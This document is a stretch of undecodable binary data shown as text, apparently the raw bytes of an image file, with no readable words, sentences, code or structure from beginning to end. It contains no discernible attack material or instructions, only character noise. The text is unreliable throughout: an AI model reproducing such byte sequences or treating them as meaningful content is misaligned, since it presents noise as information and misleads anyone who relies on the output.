j�ą� �P�H1@%���QZGuu4)���.�TR���N0J��� N8q1��J0��q. Q�.��Tb >7����4�V)l�P@���(��EY����(+�S;3��4����a�2J����D��$@Z��44����ѱq#�_(��?/AB<�&�C�(�����(�p� .d�t��	iy�a�[��u �b� Fr�1�˙�hǅx�l��9a'�R���#ڄ�=��OI]�q�ƿ��K7v�L�j�	pt�Q��$Ե�#���)���Q< ǘd��Иd4��IAx�~�`��@Fr#��C1���AHp#l.�2�l�V�4�|�[pҰ�N����d4��&���p�� ���F@�T�	\��sD,�Q�	\]B��|B;���;���Z>�t�X2�4� M�P�;��ϣi��hFQ���؆�mt�e^h�O���;1�4�`B4�% 5�l��6n�
�:N���L�� �hf�UA���`e��uIl\�)K���\grY^u�ؔ&Dչ������5A5�Z�U�%\qݺh�*�CaH*D���P�m.�����q�)UpʪI(�Pk0��]?���?�s+�[�_�1��4�9��F'x0	͓��U��p�IOɱm)�UU���۸qyYT��H����Yc�ŮyWF4�NN��ߡ:А 4��܂a�?�v馒� �	�s�#�1b�-��7V@�
�r#<v�JfeL���p�H�!2P3#;lЬ�/_Y v�bg����P���?��!ʙ. �� �K@<PY�uM���]DN�m��
�XA	Ɓ��x"��Ohi�N�X�2���GT�*J�(@'P��w�8Bj�'�OC%��S%;k�y�`��!��� C���7�@EW>��ٶT;z��"fz�O�����j�A�F��,Ey�N�S��D"[:Ԧ�@�Eulm���c�!@bB��ԆC���h#~�����)J `�>��~��C�Q�$�E Q����W/YCN�����"��q7�E�x��YN������6pA���W��l����c��%.;�$s�A�1�s�!��Ƕ�MR�B�$ >xH2B��F�����b#���;A��Fc8F�q,�!	YDH��!^U(I2I�p�#�eJ�K^V6��JW>Q�J�®���k�YO\����ni�;S�����m�)��h�ِD���@	������'6" �� ���G���R�~8�Q��5d����b�ANS����~IX_"�!��m#Z�P$�>�MԉB�Dl�+ɈB���D�TA�\d�w�mr��N.R��6h x��F3\�B�iH�T�^�R>Q"ֵᰓ�D$�	Jȑ14�8h'@�	B�u��<����	Lx"��`H��H9�������f.�IXKc�HH�dj�x��!�S��ͦ��p�W�W�|�:��ew�4�������b4\�BqŴt"4mң���ɀzR0���e	�N�`|C%��я-�F1�!�P�B�L�EB�e9j_����ۘ�L�`Vʐ�*���'.���NT{�(�ִ2���"r�M���L�!BG֐[E��[bB"�ؐY5�}������,G9G�a@5��
�-��@T�TvT[��?�*�VT�ş!� �1t45��?���W�O�t�TRg���0&?Lv�>�4z9FMe��|)��6�'�W�H�m��|����V}�mFȢ�id���c�$k3��7�q`�0�x!:��d�*�n�tQ�B{7�2aHб�*��Ʊ����Fz�!� 쌍��D� _��*�̎����w�?hA�(��Ջ��B����A�L�X��f�t�5�C(�<&��q�A`t(bI�Y0��TJ� � ĕܚь��1w��5ty6�.B��~�%!���e��!�ͦ�c)�0f���\nE��dI2��O4���	�:ؑ*;׷(�u����RRԌ@�v����L�4;��q��/B
&�y$�ls0�on�k��}�tӖ!�ٻ��(��.�w�`c�|ߥ%�@'6���0�(?�eބ(2�Q\*!��n ���j�d�(.�WH�<����~�+U�{m`(A��Ǻ�}3�/1Bi�ִJ����fW�� ��D_7C^�8����?,���C+^��rah#kPi�.�+�(2��;ʢ��3�;]����4����J�w�� ~.��B�O|h�M�X�1�^8�}�ċO��N~�7�? ���c�*;O��ܶH_荍���&@�E�P�Н��U'Xݳ]@l0^�¼U�I�e�L 
TA���Ʌ��F�Q�1�[�pZp-��(@(�3(@:�I<<� D��$!��� �#�@䕘Zݜ@U��F@�Ô s�l�?<A��$D'Ѕa��x�E�k5ؘ��"aX��XF\��e��e�UJ��vB\�#!���S�MX�)��`�B������J��@<��)�%*�?؇ZL�_!�2m!��<��!�B� t��U��c�_υH��H�� g��� �y!���F�P���И�V5�,��0>�\"����U��h�����1� "��-�0_�Dp�#��B@�	�9�=�H�:�c}�\�Ў0A	�] �Ѓ�#��?a���FD�+:a��A~���J����ddVADu��UT0}��:�̅)���R��B9c/X�3����U	�V�5��!)��U �mC�
���0"::�#��C<B<��Q�	T��$��#� D{$�?|	= ��G	���KB��9$�Cy^Xd>	�@�@As�m�ȼ�-�7�abll�,5�8�� Dє�u���['�!�

҅M�BL�Bl�jЈ/��OHe,�?��dJSVEU��(^�(��U>BQ\%Pd�=�C�$z �AIZ��Z@�9a��?��	�f��c���	��F�A�@D-[�-�Fx�!���k ��Sv�Ӎt�$�2��X-�]dUw����%�\L�Ċj4�h�Fb!��$�x;REUd�UD�UTE��9H����V�&I��=Ѓ)���]����ş('r�r��|�?X�EJ�F�%�@�pd�Qa]|�kdݣ��*�l�P�>��Doѐ�M����M�H�a�){�J�����h���
(T !(kb��֋W���_=DW��mR�%�=��@RĎ%q.!��$H@r��c�h��e�N�c��lD�j�H�]E��ց�U	�k�%�ۀ��4U%�Ȍ���r�
c��?T�]$����ȭM��Y���{��m�U�D�&"��TE.l0!08X�E���N`R���Z��B�?�� 8�<�,��������Ș�y\�Z*ͥYo�̯��Ju0�F�S��Ҳn� }�h�Hr۝�8����K����-��\k��Sf�mj%!U�Fmla�#�����t�Ȯ@���=H�� �����)'!%g�
� ��F�+]Z�c�<��)��|�H����&=[0��M��������X ����jr��-�����yY�P6TC5�C5�iD�i��[��+��m��R���mA	\��n|�@�@'�����U� C�hlD�@���8��Zg��ll������]�L�a�����B�%���%�����t�d@L�h4�a��^�-�ON�<��>%��M�ATE/l4�z6�t%l��CЊ x�n���$l�d Q	8']�.���!}���Ah���k -�:j�N���("v\m���u������0H��K�@�NI���.���*z ��4���<���9�V�D�����`qP`j�+O�
�6W���D$���H=tA:8)U@>�q��r�1!�A�CЁ h��6j����?�hv��I��Ft�f�"�ήc�4A�)`
ǅ�m���&B!���F���MD�G;L"	���B���k0�����BiBU��  !��LG�X[��� �>����F� <q���>�T�K^��A��2������
pZ�4�c,�0�`N&Cܘ$��� x@$B"��SEY��9@e�h���CD�8\��ɒ������<�(~�WZJ@��$hD=��� ��\)o�$4q8�*S� �cX�c�w� �.R��m��rs�w҅BHf0ӝfn4������#U1J/��@/ ��V��hǂ�����IQ\���Baj�j�yu=�B�#�C���HA�҃8�b��F�/��]��r�,�}@p5ӯ��?P�m�n�<4�E�#��I�*�p�Q����X�v�.�X��T-lH�ݩρ:(VJ�D���l�F�h���P\�V���Hz�==X�#^��@�8+�a�m�m�SˑF8+=��@�fk�v+W Wn�:�F� Y�2����C�uZ�]����+]ݎ�k]� �iW~��^e�c`?ݦ^ԁ��mN�l��4�tH3���uu�OB�� �)Ԥ��=���c8��
=��5WCn�V��@��V.+ҹVq��6!�pRFV�T���cP��t�X
.D������kI�w��B�P]Tu{��i!t\��k�O�B�̑�˂������;����l	ٜ/suB�N�r��v�?�/+W'Z�2o����o�FBLW��J�!�뵏:3_]0߲:?��<�FQ�M9��,����_;� 3�#�dY)�� r���<���[ )50)I��p��
 C��4Wsu�2Bg��Kͱ��:Fbd��b.�J*>�$�\]�{�w�_L]�9���%D�]�]@����(�0Zo��aJ!��aR��5^䅓.���ьě&hx�}�V���\YB�Z�8�qJ��o���(�+k�?h�B��Ft�?X��΀�R�.nD?��~H�bx�S��8�S銍a�^]���h�{\�h���ݽ"BuBl%�e/J'�x�)� !����p�]$�Z��ո?�ue�ȫ�o��sv� �r�/���{�cq�� ��,�����.B�CI�#��FD����¯ث�}���@�A�,�y�Kw�)L�	��-��� �9P��ޥMP_��]���a��3vI�Q�*1A�� T�X+�+c1Z����>=!Y@X ��K^`}DY�%�Ǭ���@�9f���F܏��R�B���xs�<�Y�ؓdR)B������:���$ l{��l��T+���lD]���r�	����C�o�k�3j,=�s���o���X��飾#�?cҏ�Ĉ#�~8*�D�?nH�#ɿ$���d��h���_��*t*Ar�N+W��d�
%F�8rd��Cx1`�P�B&M�p�@�&��T �&̝2#F�I��↏�*��e��D�g��?�j#(��������oI�%E�慻Dm����ȡ�B��j�܅���.\�ŋ��~�8rt�UG#F'Ͱ�Ƅ?�au�q��?6��m2���	c&�b� �G�����Ϥ�?3dX�π~tФɿJ�T�1u�C����d"@�-"��1����k���#���@ �+��� l0��X�����$�ˁ��5>�@� .�,3��г�:�m���(��bK��*@��N��7����N9�� %z���r�9�2`R"�	����$�j-�)�x�����$�#����$����Hh���֚��L�9p��,`��� O<1�
���.�PC�B��H	��*���b�S�@�&�4┡�za�#ṟ
{�!H�+� �2P΃J5!��xr��h��V���`��و�˥߶�B�:�I>�A���g�T�1��T\W2�B�'By�PB!TPDϼ�A,�P��R=�#��#O9�`�F=�FO9�*v���*z��'4f� YC^n��<�n2��� 2��U�� !��ҵ�j��G���N�]�LD�$��z�6��3Ns�00<���1<x�7 �l{� 	4� �}c��Q?B����韛��UU�S0~��S�8%�n�XG�I�Ɖ�Ƀ�xR�8����8����"��(��$��E=�$*�$�/��$�1�t���f b�4�
]u[�2�z����PՀ���% �3׾���ޞ8��[u8��������W�8�pÑ���y�#�:jF��~���'�OG0sݩ��,Ҋ�%aY[��VHR�3IiZx�3 �	\piP�l��9�E�c�4D��S�Z�Q�x����Dъ��HP��@�f=��� ���*�]c�Ǭ�>d�?p���dX�V�b&���xQ-Xԅ.������ ��p�f�hy����)uG˃�4p�ł몋�8��1/x�Z� 1���-����Z�p�X�k�B�iX4A�0���.T=��b:"��\ţ'`p�K��(�TA- x�KA�����0�u�`U�"r|�����1�E�����0RSP��R��ݎwKX$�)x����[�\O���Ca�5CB��okU��W��c�+��p�_
�&\nq�u=�����A�;S��?�v4�4��{)�6�"��͇M��ݜ�BH^+u����*9�+�Cģ�fx(.ϧ��!20��� }�	t��$  	8�A۠�\u��?V��LU-H��n�����H���.�ݥ�j!E���E��%ڴ�L)��@"uf��Zn��z��2Ll�B�IǒIg�!�4�4��$x�S��_�.�h�hE��CA�]WW���u!����@�PS���"� F��� h���A	s�Ü� �'{���Plˋ�c�Y�~`}$xH��Ϯ��j�"��|����cP��M<����A�i
�g-,x�-�߅.��% ��]�8��3�V_��+O�Ļ¼��X�^�L'Ddi=	�B{�@m��^�d�����hU�Z���$����k*H�v`���*�F���a�ͩ�xi�*\'��Q�w�s�3�p$J��W���]��cX�a�6�\5m��b�E�`N1hc���@�cU˖���������"��Z���<�B��Ɛ���aLK�.�y-*>3jc��9�v�j>�Uɜ^4���k�j~�A�M� ��]��k��+�)D�Z��&^O�G)���H��`V��;�,s��^�ϋ��b���^�WM�J�`��]��K�[� ӻM�ڒ��ϯ���Y�.63����iS��>���eՎy��>��ӫb{[{�
1���&��k��S}� v?����tVM�^~k��!�4��]��̵%s�1}Ѐ����e����e}�x�V�3�M�]
�1�M��o�by����n����/�\��H9��]g,Gڼ�Fz{�mf}'��]}��O\U��[�:�Wl��[ِ��W��긫FҬ~��ќl�SZ�^�������g���V��S;�c=�v���'/��3��M���˻��+�������v���� !�  � ,    � �  � �	H���v�ܙ�b�9s�[G��@r�����bArQ��W���u�⨰���@D���"K�DG��8�
J��@F"ii$��\j��@�	T(�!ȇ�5�X�G�}D;Ї�u>D�8s�,viZ�$濽>�Ԫ��C�)�4�T�K	,���c�A����Vs�/\7�H��6�-����8���e`���n��)b/A��N����<ZbE�O�e��Ƀ8���CWހ���!9U�^�iNck�BG�V��A����������@ծS���B�`PN��sP qU�>���W�E$�F��]�e��FITl���|5�$PM�\~?��z��� �(�Z��?M9'ԏ��C�;�awG�D(yq$^GnQɠ@�d	K�u9N�ᤂ��P3�#�@5t�:�)�c�1R5'�P�1��AF��?���PDj�e�@�אE�ձ� ��e_���^�[N|	�Pe��mN'imʩ����A�hAdAH!u�P�(y:�������(i�EN��S҅Y�WY�T[����K���N<�$\Hk��C�u������� �*h�
8��ЛZ]Q�BkM��P"4J͚��D����g�!��T�L�|����تC��ڝ��ʉsIŠEy��c�z�9ot&��ԕ��D q��a��!�"�޵"MJ�[�d�:�"�R������5Z2�Ki�A1(���-��A�y�]iovŤ$��P��V�(�j��e�]��E�n*�%�e�)�H#�(���h�C����	(�?{2�ct��X�{��?���N�I��a�$u�byTw�f��^{v���N���8�X��Xٹ9�טCW�T&ղ$�ҡA�hzw�5�a��E��X(]�:{�]ک�"�mŴ͇��
��p���[����Y(��Z�H(�j56}N�[�f��4=;	z0T��]�<X�Qlx��k�E�r�`�#�j�=�0R� (�˅B�Ѐ �"F1XP��^V�,(����A�<�G`���$4Ҕ�FQ_����lDgHZKR��AT��p�hUP�|�1G��0�����'$����8��������=ρp@˺�vx��p�u�����4l��j΄4�Q� O��Oz�1�A�%�������'4 ��e��cU��9I|�z�����06A,` �1�;訝IB���j�20�p�,������ڨ@p_��_��8<�Lf�ߩȁ5F�4��?L1K�C R>Ѧ�K���e�+1�`́Б!���ս��aAG~��T�c�amx'���g gOF9��d�����2�yzB :�a���~eO�i1c��,P��4>���D�!�LF�靹��R��:���u�/5��`���I,2\<�8�;�2��'=����泖��>�X��0H��0����`�([Wȑ�B+��C Ҏ�z�
�������.��9mb��Tk\����� ,����h�����#d~Tӻ�
E����@�D�E�M���C���-�:�@���(r�XX�M���ѫ��!���yd�v����r���M!�P�W��-h۪x��eS��_x^A�ש�!�ս�Mq�������i�Z]H�S�3��Lk:	��
ةj3�Lmjai
����B�|� �ޒ��5
A��c�����uV��H.+!�@�iF1�����#�-ڃ���䛾�a���'9Dup�CV%Ǯ���kS��K���ŧ���Ƹ�(��m�l,A(��t�;Q(�\��]$+���c"I��b�p�>��:Qy��G��Q7��	G�}C4^
!Ĵ��>�R��f9��⛃r�ת9����^��8Dg�,�)�Y�Б�ba��.3�Mo�X�á�ji�X@����$5�1@��Bl���)$��+V�/�%�Z"^����k�\�O8	n �@BB��V���Y��<[]��
'6��v2�p�ȳ��F4b����i�r9!��au>)cā ul5W �po�$Q *��@���!� �k�K*Y�r�CܒM�"������� G8���ªĨF��!&���!�j����\�4��
qlyX �0�4����1��bE��~���ת�X���7�(�ɣ3v&O�/��IkD���<W���(=�=��H�穀~ �hs���%,/ �m���O8��Ӏ�~��D�-xdJodK7!VAe�鄜dRa�H������t�d�A�3(ؾ� 3o7e^�O6^�tp 	����`t&|� �p�D��i���hp7P �� ���d��`dq��u�1.jD&�Dz��J!�C��Z�{�sG@	�Dw�u=�Ex��w}���{X~�4 ��� ����N�k!�h��0��"0X�YeR8g�5�!#�TEc.RR!'gP!O��v*�b4$MQsu�[t%P�/�w� |��@�V���I�x�ppt@= �h� ]� �X�g�Fi.�<����VRj�ı�A5�Q>��~,Ent{m{�_{tK|�D�[zEWP���� �$�֨D�舄�PU����%�G�P� n��8�'p\0SP�ާ}�RJF��jb~�����=ʔ�r�v	� lm�j�O���b����H�@$0����t��#�������%�jP` ��N�	n� ��6 �p���\=!#�Hq�8.U�����YD(;C� ��U	l��	�S��nT=-g����(�#I+v�@()` (�!�~0�[@�@4 N�� 
h@� ��م� `��4ZlTQٔM�i�(AG�r�p9fff)vb/�n@��26�D1p{z���xL3�h��'�c$�_��o�A �p�  %��¹@�@U�����؎���`���maJ�(�`���43��v�S�p����Q��ӌ�tuG���G�#	�֘�Z0+u6E���` C��y� 
�  [�[0���5)鰓R�|I��X���J����1Q����6ᅇ!{lSj_rUs�k�'�p$������T+KD+q���H
�=0�4��Z%�?PLP�p � 
	�������A�)0��
�g�%���z�E�ĢTi��&{�_� W1o��8/�9Pt� /�@0$P��Ш�x�D�H����G�PZ� ����P���4 
��
`�@�8)����H�E[v�9C2��d����O[���:�{�ELa��)�*;:6�#Kt�%)��P���;p�:�ʩ��}P���j0����	[ � 
� o� ʴ
U!�!v'�IG�IbK�4�/�B ���3gD4Z�EWuF�|��G�ڬB*�ږ�� �����[ �[������
���j�	L  	�`��9\�5^��YDA�E3bvG,ZGB�r) ���6k�Gx�f� ��:�B���V�r��c��޺0;P���*˩  ���	%`���
�����0�6P��;��i���D�?T�YU�C�U9��03J�k�����}��+�6F�dD� ר�cP�~ �%p �~��|ɩjpj����P����@ٰZ*8i��˸'��Lo ���Z����b��V3��q�4���XJ4���|w�6vL�KcCj�L��5�f�{ �  �Z��K[ ������[���~��Iೢ 
N 4�ҠbE5c9��H���Z��BTI�i�����k��6�KT��K�}��BH��h�۱ Kt�K�R�ek[%���ɉ4�� ��Z��ɮ�0�0���{�
�@:���K@-�nM�L5S�S���bU[��c�+9j�i��|?��lI;\�CL��<�Dz'٨K�
I���p��H0 H0�R���P�9�j0	�p�����
�,+ <�p�o�Vi�|	�F	幽b�	{	�V�1}���TLio9*:|�H�G�c7&� �ȮF�7��>45�������H  �@0 �0 M���P��ŭ�
I��
̲,��: l��TI�o�k����$̱7�}98H	��hpK��k7@��s7 ���|C���H�<�8�t��J�K��S86+��OU��I���p
ù���� 
c���h��XP��[�ϭܲ�����k�f
}	��@	���\�wz����GQ ��ixA@W7�@�F�K,��A:�y k�����W���[x��wU��y $[弍�<�c�c�Λ��4k �0	j�y�
ڠK�#�j�	�p���p�U���fjw��B@	o�� �8�2����ǚ06HtF��Ic {cRA{R:�]�z�ۻ��1 ��\2�@������- ���ٍ�����L�Ë�I=�%�����j@J�R�k.יT�v��
��}���еMkP h K'W{����A��!��Ah�VĲ"��\��}L�ɱǄcy �G�<%����%��	H 
Y���ͻ���0��0��=�ad��?P	
 ���U��)��w�Z} U����Ұ���0��) kp!��A�D�������Ԝ��-�B+r�=K4�,='}c���r��L| ? �B-
?= ���׍�,[�@�I ������a`z ���� l�g����xN��p�����H�S0�'�'���:P��^�DO�=*ξ���M�#gv�Ȇ���m�������������~�Ν��[�[��n� ���`a0������}��)[�	R����y�^���8\0�X����-Y�i�{3`��L��ʈN��b=xr��;�,��L�4_0�|�}��.�皰�|��.����#�� ;��J`�� ����ڛ��B����h ���U�R �`��(`��\0����6�4�Ap��;����}�7��p=�:���gߌZ%R
���9��n���[ �*�P��?0 ��O6��N��w�Z��w�x<0�k ��R��P��~�.Udh�p�(P���� ����k�����wL;��6v���=��D�]�1��eD	��	���?���'O�
�+��L0Q����o���#@�?��.Ҡ���x�>�\���@�X��h�?�o�x�0S\�`����]
�xB�ĂZ�M�X�����8�H�G��&r���AР��d�Q`����M�j@��Q§�-��R�"�B�T �$�%f2f�j���G-�I�#M�?i�J����[N�)@���EX�L�����q��rf�'�0H�/�78�BL�?1ޤLY�DA�H�/� ԩ?��$E���.h ���� ��q��ͳD��%^i���*Z�g��@�P����]7�s�Y��JH�OA��p��K
���ӻ��.'�O�8x���Z�E�� �
��:F#I7�>�D�(����P	�5Xr�7�P��J�	*Pq�~��ŉ���xڢE��H�F�jj9�ab��a:\�`D�%�
���x�)�(���*˭ hpB
�����+@�Z��� � ��.����$��I
�����g��HD:����F�I��t�ԉhh�R6P��$:��Z`�� %J�j�����+N8�����iё�P�:&���0��Q��xT�x�dY�Y#��P >1�"�>��JsN�8A���w ��T�N	�� <?�#A��B���.�Ci�i�%z�!щ ЁB�X��NX���2���;�C�F���!�+uS=r��i��J �)�Xt�H��cd�%��8�V�	��s\�ߕ�r���v�e�p1��%p6'��� �%�0�E�HK�%e9\cl���a� �8�`*�R��z��YL����f=d6c��m�c�! ��A�I��r$�}�Nqް���#`�(#	&���{��Q) q�B�	SM��g�)sZL���1���i2w�g��IA)��Yu�P�vHX� `h	$��M $�NqSɃ���2Z�H�;�/�s%͘���"<���!�-W�P��T��U��ɦC�defZ��~�9���J�]p]��� 0@id�VӜ�j�@w�	�E����� ��?�ג ��D|x�lÄ1�������l�J�G!6�;@�H���&�>�� ���D:� � oJ%#5�aq4:�����1+[!C���>	tp`����5��O��Ǩi@wiEY�0���2���؀n���q'�)b"�(FP�����F��N�2	�",#�J��:u����4�=0@��/�1�}8 �>���)a: ��?����*IXQB+��m�X.�E���w�H�S��9�1�t�"�{Z�L{�b�Ǌ.�GD�d���0����҃��������I�`91�A����z`�`�c@ ���g� �_���0Ýь2��t԰�R%�:5��7=�N	�m�A ��udR>�b�^��2M���B�Yx��"���D�P��!I�
V=W��A�"e�%5��V���=x�?^@�t�"�Gr �@(S���I�AV�	��J��8�hT�CeĒ qn�	|��0H��0�q��.\�,�#��p�U����[�����bπ��b����N�]k����;�Ob�4��$F�n�b��8@��8�YB	K�¦�_����>� �? W�R�сzP*�7�bqH�(*�s�����]}��p!�(؅}"۪���������m˞��H@kX\���	?��D.���y.oI��5�R*����?$3ddKX�j�1�w"����2��L���p1�X���9�MD}��eE
�($�.���~�r�8��"`�_���,f�޴j8�{��v���	PNDc%���\��|���sɇʆVp���� �ٯI�8�v��#Le%LY��*�֊Ysoy�+g��
���EH��<�0�>a��s"�3q��I�G\���u��QUZ���B4�w����R�����4E$�� �i���d��Tj���������&K��>I��b�FKTv�c�&�$~� L#0�1���c���A�2l�W��j���!f�3`�tăHH���R�o��/p����،�+R��;�:B/F�.v M~�x�o%�"�d�l?���f�`�Mk�溂�U�=� ���B��f3E:~�]���^uX�Ϥ�)j��V�U��#�|�F@�1��x�/�׃*�h��?�y������1p5�:�=@��tl��%�g����ؽ���
v=�.�,�0��	L
��]�����q�O��s}c����d*AN������jPƣ0�@��d�M�HBp��@�
 ��7��M��Sh�ԛ
P#�D�?���I����B(�+z��Ü%��М͙,s5���1��bI��!�=�b�
>+�p�4�3��. ���j	�z
���P "8�x�؀�j�*� H�7�   u����� I�	M/?h"/�6>Q��
��Dx�D��@�2��	̀�C��	�C>��&!T��$�2�!�
0Aщ���q�1��������>���x>�P�01h6"l�M"�;+����h�^���i�7��7�X�ؓ��h �AA���#����JZ0�aC7��I@�01�D��8|����F������۽V��QDQ����c*}6�ErEڳK|>�۾eh�2�T G��E�9��v���p �K� �� ���� �̅( -�'�4@���3��#8�:�8��P�$k���CT�����J/����ß�_�=�zV�>00Q�Ii� 䖣al!�E۹�����+<, ���s��rԲ�.�$���Jp8'p!��7�K���u��=�u��'�TA��H����j��B)��1��@� %ˈ�l�B��
��I����1���G��*��f㰻��H���y'� ��˳�jA��ǦI��ᒡ�,K�QK�:�O��s(*�ԁ@�J ����K��^��HЀ��&�C�W:�H�#�V�6�L���H��*���6��B��	\�ѣ�[GՄ�sPA�9�� 1_k1�<#Y�DEG��{����Mo��m��1�P%D-%�8"��(�r�H��q4�+��84��t��|�x�S���&!]�(ҊxLQ5��#��Ȭ�����O�)A
*��I0�	�E?�L�3��!��R�Di@��4������5Ѿo���;5}�H*�d��t�8�m+���JXQ�	%�H@�ei<) vi�x��TÉ>!�T&-��ĉ�4�&m���OG2؜jL�\룢�щ[�;+��8?����'���Q�pUARBG� %����!D*�LK%���e��tص��V���\� �׷����.Y���	��.3��V�&kRr� O�W}��|�`@��@�̟�R]�q�R'�shc�.K��04���$dYAip�k�b���V@%bE�Q�J�\�Љp�L�<]Bv��V�q��P�q��� ��S���R�Sh�^8�SP�1��TjRɀ��|�WOM2̌I6�T���%(�'��%9#i*"Bࣹ��
і�X��'<#9.%�4E�4%���؅dN����E*e�8Z��׬!=�ӖM*��6��t�Yɤ�xK�9�(��H�8:�S�©�M��>�<X/�B����@ȷ4��$�Z�՗\�p�D�@FП:ډ�
О�a�|��bEܱp[��3�td�X�UdA*u���}K��vp�����X�=�N�3��X�|��ֈ�n�S�)�a0�!)H���`�0������!Mس
��T��*��4ТN�J�`f��U���"��H2�`=6�9G��=Dl�Rb_�^�5��ՠ4]6�a����恞��܅dH�'�[]��}��m������!K��ۑ�	� 3@���NJ^)8�AI��T!�+r,�Wk���� /�'�<���J�.J�f8]�Eݥ�4(@��|�Qˀ�9�ډ�$p�������B�KFA^�5�u[Fⶥ��^`z�ۅ��C]�p�^�D�B�[�5��ib�%K�uKS���p��t�uJ�R�������٠�9�P��`���L���� �9�.��f��c���>xcK}�7N<�c%�н���� B��u�{x�Bm	O�t�ĥ[N�޽������ʥ���a~K�%��U��yh�%VҠ���"��m[X v�>�#�t"�e���<=B5Ȟ�i4���%�5d1����6�5�#��u;?�/8���*8@sZK���4 �
�]\�:vNq*۸,�J��I�jN��A\�	 x��J bF	b�����\'���}�,��,(�����S�|hXN��y\�f��0�p�h>:A���>-������
�(4����̑��W5l���fG��-�G�Y/�p�����Z1Ww�+z��]<� �Ԋ�J��  >�C�l��޹<�FA^�X� h�� $޹,�  幼� ��5��q�d�9�����%QŃ�`�s�h�D��YU�k�m��6�K�) ���m3�&!��0�4p��U���n��Έ*Pjz�'Hh,̒�����8��v	�n���g��&�#`Z($(*�N�~d�^ѵa�5 ���^�KB=[��?-b�AeBa�e�HB�����<�Y �o��_K� �Υ!`�Api�8�	`	��y�V���r�YBPs����p���p�>�9�v(Ԕ���̡B%NuPQ�6�J���@`9 ��	 ��\�����4��^Qu��։ �0[���f 6+>�����z�-�(���K����&�/�
%�����\��3g	��������5�i��N0W:�{���&�U"�֞+_ѳ	�5(q� hib��`��%ف����F�^�_�a���A]Ѷ�nZ����B�b$�Tn�"o������p�O`��Pu�`Ţ:a�~�������T2�<1o1�#�`	gigwv�]Wx>��h�x�#�;g�>JǢ�"� @O>�u����\Fw��ɛ�B� z ȖN4��6����n�Mh�Q�T^�?j��^��0�tH؂&��=B�%WѶ��+�l�E�(����Á��4�H`��Չ�iW�xv����/�s�p�M2�ޔ�oBpq���j�8d���z���I ���Hp�t��}	��(��^ф�p=�iȹ���Hla�����)*x�!��9k�d^?z��.��Hs#�:ځ�ʜ�����NgITq�v�8ws5�N� ;״��0 F$)Xb��-�B2�I�.t����?<���Q�� :~�P��$ 64	�M%4���tR��?�8+���E����W�(Ι</F����ع�سgS����d#�"���;��9�p�mO�q�6!$`È;̘�G�2}%��s1��5ht�X�q#F���t
�*=�8Pď�?6��P��[���"ͱ!���Dc� ;�����h�t�&��hh�|i��U�.�:qI����U�.��DO��xk�+��#b6J�n��`+�)M�4�
B0d��D�fx�BH���%�Xd��@dAP����q�?����m��h?�V�� A!����QфM��A�f��!m�TSE�U��Qȉ��O����M���tIU'�DoY�Z9Bu�;gUr��HU�5��QY�H:а_$�w��_|AF�9�V�E-"��d�Xfa^xqJ;qPLD"F���?)�X)����N8�:�� �G�0� rD&��q��$r�95R�q��LUIEQdZ16 �ma�	�YIEq�w.�`�~gJ�+���f]#� �����C ��@��E2/M�b�b'�aTB�;��jH0�H @A	c���%�2I��vr��h�4�!����'��1�ui��O�2�S ��sf[Pa7-��ăQS��7 ��,}A����Hg;�Q�`�h����\���$�?^p(���Q��
|��L�A#�1Z����%�QҼ$1rn"Q� �%W̵Yݼ[w[%�Ն�t��4s�L��H���Kd�PQ|9���DѯMTF�!�z��5�Q�e
���n�TH�)��h�8r������Lԝ���� bjiCo[�bD�XqO�����WG+NǱ�MFn�~�dV{��?�<���є�P+>j�D���. nq�yZ�|�`������������"n�E���� ���`*j���PX��z#�^1�7h��r�������"��J6��=�96�er��o[jqR�����]t$�
�	ZL`�0��k��!��ɥ�CVӀ)|�.!��5��`d��`��X���?Bl�Gv���2\��h�ӉN�oo���$��^�T�E\p�̪8BrΏn3$[�
�*E��֥nEZ $S3��ьp�pҿ&xK"�����
T0�����PH����E�=O��n�������=�n!�"-��:�ܸ�:T�M�͓��N�2�	�y������/d�#
������D*Z��.iF��)"����ٰ	���#�&��c֮�`p�f
�]��4 6�K���K!��A��	��,9����GP^	��/
��M�ެ�z/OvR��I��"&�*�	�oV��+���.�n�#)i2�)K�ѣif��1��;Ц�0R�PB�FI��Ec�B��Ye*2L8��$�9�I(���N0�i��?���5�@d�̛U33�
i9~Z\A�r��KM�#�1��,ڍ���T�~ ���u��K����b2	�Ĉ<�y�jނ�E��ZyA�,#�ۄ�����N�u
�[(A/J�H׾���mm�JW�Z��X�U~�v>QT>ت��փ5ľ�m.��*ݼ�Ż�M����ۢ�ط�G^褆z�B���@$�	�i<���) t�F&�P���6���� ��1,z�+XCi�R���m�j���^�M���сF�hE���t:.�%��]�|��̾�&����D#�"����\s���US�!ȼ�"Lc($H�Y_���jNv���C�Ơȇ@���b]�;�ʺ����]���B�^�ΧjbQ�յh�{�.��&8A���E�������]-q���x�C+�����
�m ܘ*��nGm��7F�	#�.�����(bd���]���PS�YN]���&\��d�s=Y�rr�E[�x�)��m?A�.�ul��wEM'v�	�{��Rr�ؑ�؀�R��6��|c�o	ȅ2� <�bo�5H ��)e7ydB#A�)&�υ�S��A�꺬h�[]����A�յn_;(���q@Zcވ�=^����B8Q�<nMBf��<B>7	Lv�E�K{��	��6Fz��!ׇ1�@�_��h�M���	�V5��wխ^������B>~��*��
T`��TY~N�En�&7���S��r	J��@�*:��[;�jG7n���&�iE�b!��!u�����C������ A���UP��aP�`Z��Y��� d��l��	��=��(ڮ%\_�^��]�qݮ�Z�RظI�TO1[��1C�K��APۜ�X^4�q����:�YMD�d�ΌQ'� MH=\�� A	PM��[���a��a��XV�%�e�?���C���@F�VD,ӫ��")�����!v�TM�v�U�P�i������]9[$�H�u���SA��H� �Cv�9A<p[0��A�&�@��9H���qL���?�ݤ��a� |�Z��� 	�"	����p_!.\v��|��!��a� ����Y�a�&W�q#qC�Wʍ��(�6"�d`R	8��0K<DA<D�&��|�(@�:��<n�&��U��U����H���� �C@� ��.�b�?�@8B���&Y�jZ����y(d8*"�9U�a�Bl���>��i��a� >��F��ix���иD�`�`� ��|�;n�Y�������#����(��r�_��0����e�?�YB�LЀ�5�[��b��C��#��ihR��d��W�ɗ�<�[|� H���������Ij��sB$��?l�|H�D+X����Ap<����'r�Y@E��y��.��[��SP(6�=�Dr<B lWv���X�^��MBb�\� �.�����)���N��$�1eZ���� KiTCD2=����)���@`���STE��D�F�x�h�S�D"�ȇEU����'�m.���C��
